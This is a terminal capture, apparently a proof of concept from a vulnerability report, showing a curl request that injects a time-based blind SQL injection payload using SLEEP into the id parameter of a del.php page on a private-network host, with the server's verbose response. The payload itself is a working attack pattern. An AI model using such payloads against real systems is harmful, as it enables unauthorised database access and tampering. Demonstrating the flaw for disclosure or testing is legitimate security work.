 ▶ curl -v --trace-time "http://192.168.194.146/del.php?id=1%27%20RLIKE%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285%29%29%29%20a%29--%20a"
03:11:24.875121 *   Trying 192.168.194.146...
03:11:24.875157 * TCP_NODELAY set
03:11:24.875468 * Connected to 192.168.194.146 (192.168.194.146) port 80 (#0)
03:11:24.875503 > GET /del.php?id=1%27%20RLIKE%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285%29%29%29%20a%29--%20a HTTP/1.1
03:11:24.875503 > Host: 192.168.194.146
03:11:24.875503 > User-Agent: curl/7.58.0
03:11:24.875503 > Accept: */*
03:11:24.875503 >
03:11:24.876414 < HTTP/1.1 302 Found
03:11:24.876464 < Date: Tue, 01 Oct 2019 02:11:24 GMT
03:11:24.876523 < Server: Apache/2.4.29 (Ubuntu)
03:11:24.876554 < Set-Cookie: PHPSESSID=ftt7cdqu5nntrncj7ar54g9ugo; path=/
03:11:24.876586 < Expires: Thu, 19 Nov 1981 08:52:00 GMT
03:11:24.876620 < Cache-Control: no-store, no-cache, must-revalidate
03:11:24.876653 < Pragma: no-cache
03:11:24.876685 < location: index.php
03:11:24.876719 < Content-Length: 2
03:11:24.876752 < Content-Type: text/html; charset=UTF-8
03:11:24.876785 <
03:11:24.876832 * Connection #0 to host 192.168.194.146 left intact